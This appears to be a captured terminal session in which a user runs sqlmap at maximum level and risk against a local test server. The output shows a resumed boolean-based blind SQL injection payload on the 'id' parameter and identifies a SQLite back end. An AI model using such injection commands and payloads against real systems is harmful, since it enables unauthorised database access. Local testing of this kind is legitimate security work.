 lukka@devilgothies ~> sqlmap -u "http://localhost:8082/?id=1" --dbs --level=5
--risk=3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program

[*] starting @ 14:17:54 /2023-03-27/

[14:17:55] [INFO] resuming back-end DBMS 'sqlite'
[14:17:55] [INFO] testing connection to the target URL
[14:17:55] [WARNING] turning off pre-connect mechanism because of incompatible server
('SimpleHTTP/0.6 Python/3.10.10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6393=6393-- PpQA
---
[14:17:55] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:17:55] [WARNING] on SQLite it is not possible to enumerate databases (use only
'--tables')
[14:17:55] [INFO] fetched data logged to text files under '/home/lukka/.local/share
/sqlmap/output/localhost'

[*] ending @ 14:17:55 /2023-03-27/